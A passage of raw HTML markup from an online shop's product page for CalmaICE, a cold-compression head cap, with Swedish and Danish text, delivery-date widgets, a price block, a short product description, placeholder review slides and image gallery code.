  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--24386863104329__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--24386863104329__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--24386863104329__main"
                          src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&width=500"
                          alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            CalmaICE - Köp 1 få den andra för halva priset! - V2
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24386863104329__main">


<div
  class="
    price price-template--24386863104329__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        497,00 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        497,00 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            710,00 kr
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">30</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div></div>
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--24386863104329__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--24386863104329__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <meta charset="utf-8">
<p><span>CalmaICE är en ismössa som använder sig av kylterapi och 360-graders kompression. Den är så enkel att använda! Det är i princip omöjligt att misslyckas med CalmaICE.</span></p>
<ol>
<li>Ta ut CalmaICE från kylen eller frysen.</li>
<li>Ta på den över huvudet.</li>
<li>Njut och känn värken smälta bort.</li>
</ol>
<p><span>Vilken typ av smärta kan den hjälpa med? CalmaICE kalla kompressionsterapi är extremt effektiv för att lindra alla typer av huvud och ansiktssmärta – vilka inkluderar: </span></p>
<ul>
<li><span>Huvudvärk</span></li>
<li><span>Inflammation</span></li>
<li><span>Ögon och ansiktsanspänningar</span></li>
<li><span>Stresslindring</span></li>
<li><span>Svullna ögon</span></li>
</ul>
                  </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<a href="/da-dk/products/calmaice-kop-1-fa-den-andra-for-halva-priset-v2" class="link product__view-details animate-arrow">
            Se komplette oplysninger
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div>
        <div class="grid__item product__media-wrapper small-hide">
          
<media-gallery
  id="MediaGallery-template--24386863104329__main-duplicate"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24386863104329__main"
  
  role="region"
  aria-label="Fremviser til Galleri"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24386863104329__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24386863104329__main-duplicate" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><ul
      id="Slider-Gallery-template--24386863104329__main-duplicate"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24386863104329__main-25269000732842-duplicate"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24386863104329__main-25269000732842"
            data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9757575757575757; --preview-ratio: 0.9757575757575757;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=713 713w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1426 1426w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946 1946w" width="1946" height="1994" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24386863104329__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=713 713w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1426 1426w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1646 1646w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.19_114e3daa-1d2c-42bb-9e74-50bcbde5c6e9.png?v=1645344278&amp;width=1946 1946w" width="1946" height="1994" class="image-magnify-none" sizes="(min-width: 1100px) 550px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25269000732842">
      <span class="visually-hidden">
        Åbn mediet 1 i modus
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24386863104329__main-41633790886217-duplicate"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24386863104329__main-41633790886217"
            data-alt="CalmaICE - Köp 1 få den andra för halva priset! - V2"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9849397590361446; --preview-ratio: 0.9849397590361446;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1946" alt="" srcset="//shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=246 246w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=493 493w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=600 600w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=713 713w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=823 823w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=990 990w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1100 1100w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1206 1206w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1346 1346w, //shop.kompressify.com/cdn/shop/products/Skarmavbild2022-02-01kl.17.30.27_7899e181-7c0a-4411-bd27-1b1630b5baa3.png?v=1681386001&amp;width=1426 1426w, 